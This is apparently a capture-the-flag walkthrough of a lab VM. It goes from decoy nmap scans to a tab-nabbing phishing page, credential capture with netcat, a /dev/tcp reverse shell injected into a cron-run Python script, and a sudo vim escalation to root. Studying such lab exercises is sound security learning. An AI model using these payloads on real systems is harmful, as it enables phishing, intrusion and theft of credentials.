We must go from visiting a simple website to having root access over the entire web server.
We'll download the VM from here and set it up with Oracle VirtualBox.
Once the machine is up, we get to work.
We'll start with ifconfig to know what our IP address, allowing us to infer what IP address the target machine may also have.


Knowing our IP address is 10.42.42.6, we'll use sudo nmap -sn -T2 10.42.42.1/24 to reveal all other machines on the network.
We're using the -T2 flag to slow down our scan and attempt to fly under any firewalls' radars.
Judging from the traffic we see in a Wireshark capture, it seems to fit right in.

We can see that our target machine has the IP address of 10.42.42.7, now we can use more aggressive scans.
We also see that there are a few other hosts on the network as well. Because Nmap scans are generally very noisy, we'll try to hide ourselves amongst a bunch of decoys.
To perform this, we'll use sudo nmap -sS -v -D10.42.42.3,10.42.42.4,10.42.42.6,10.42.42.8,10.42.42.9,10.42.42.12,10.42.42.14 10.42.42.7 | grep 'open'.

Looking at the Wireshark capture, it seems we've at least made the Network Admin's job a little bit more difficult.

Ultimately, the scan reveals ports 80 and 22 are accessible. We can't do anything with SSH yet, so let's see if there's a website.
Attempting to visit http://10.42.42.7/ leads to a Login page. It lets us create an account so we'll do that and log in.

The website lets us upload a link, with a sort of 'guarantee' that the administrator will open it to investigate. We'll come back to this later.

When we submit any link (or nothing at all), it shows us the same link we submitted as a hyperlink.

Upon looking at the source code of this version of the website in particular, we see exactly how the hyperlink is formatted.

More specifically, we see that it implements target='_blank' in the hyperlink.

This is how we're going to exploit the website.
Using target='_blank' allows a Tab Nabbing vulnerability to take place, allowing an attacker to have partial access to the linking page from the linked page.
As explained by Alex Yumashev of JitBit,
"The newly opened tab can then change the window.opener.location to some phishing page. Users trust the page that is already opened, they won't get suspicious."
You can read the full post about it here
Therefore, to exploit this, we have to create a webpage that contains a window.opener.location variable that can redirect to another malicious webpage.
Given that the administrator is always going to click on the links we submit, we can trick him into handing over his login credentials by faking the Login page and convincing him that he was suddenly logged out.
The first step to this is saving the Login page. We'll present this later as our phishing page.

Next, we'll create the malicious page that will redirect to our phishing page using window.opener.location.
To do this, we can use the following HTML code:
<!DOCTYPE html>
<html>
	<body>
		<script>
			window.opener.location = "http://127.0.0.1:8000/evilsite.html";
		</script>
	</body>
</html>
Here, blog.html will be the redirecting page and index.html will be the phishing page to redirect to.

To host this website on port 80, we'll use a Python module called http.server on Kali Linux using the command sudo python3 -m http.server 80

We will also run a NetCat listener on port 8000 to capture the credentials we harvest from our phishing page at the same time.

All that's left to do is present the link to the administrator and wait for him to click on it.

Boom...

...Chicka Boom.

Now that we have the credentials daniel:C@ughtm3napping123, we can try to login via SSH.

Upon logging in, we try - and fail - to become a superuser.

Alternatively, let's see what we can already use. We'll identify what group we're in by using groups.
Then, we'll see what applications we have access to by using find / -group [GROUPNAME] -type f 2>/dev/null.

We see that there's a Python script at /home/adrian/query.py. Let's investigate it.
The script seems to query the web server to check if it's online and writes the results to a file site_status.txt.

Upon investigating the subsequent file, it seems the query occurs every two minutes.

Given that we are part of the administrators group, we can assume we have write permissions over other users' files.
We can now try to become adrian by creating a reverse shell script and adding two lines in query.py to call it.
The reasoning behind this is we can assume that the script is automatically running under the user adrian. While we don't currently know what group he's in or what privileges he owns, we'll at least be finding/doing something otherwise not possible while in daniel's account.
We will create the script shell.sh in /dev/shm, in shared memory.
We can create the script using the following Bash code:
#!/bin/bash

bash -c 'bash -i >& /dev/tcp/[IP]/[PORT] 0>&1'

Then, we will edit query.py to include the following lines, executing the shell:
...
import os

os.system('/usr/bin/bash /dev/shm/shell.sh')
...

Now we can start another NetCat listener on port 5555 and successfully gain access as adrian.

Next we'll upgrade to a full TTY shell using the following commands/steps:
1 - python3 -c 'import pty;pty.spawn("/bin/bash")'

2 - (press Ctrl+Z)

3 - stty raw -echo;fg

4 - (press ENTER twice)

5 - export TERM=xterm

The command sudo -l shows that we can run vim as root without a password (really?...):

Searching for "vim privilege escalation", we find the following results:

According to GTFOBins, we can break out from restricted environments and spawn an interactive system shell using vim -c ':!/bin/sh'

Therefore, combined with what we already know, we can use the command sudo vim -c ':!/bin/sh' to perform a privilege escalation.

And we are root.

This box was a lot of fun to do, and taught me lots of new things.
- First, I learned about Tab Nabbing and how it worked, which allowed me to perform the phishing attack.
- I learned about Linux's shared memory implementation through the
/dev/shmdirectory. - I also learned how to perform a privilege escalation using Vim. However, for this to work we would need to assume that sudo could be used without a password, for whatever reason...
The premise of this box is a little silly, but it's a learning experience all the same. It took a few hours to figure these things out and a lot of research was involved in the process, as these things go.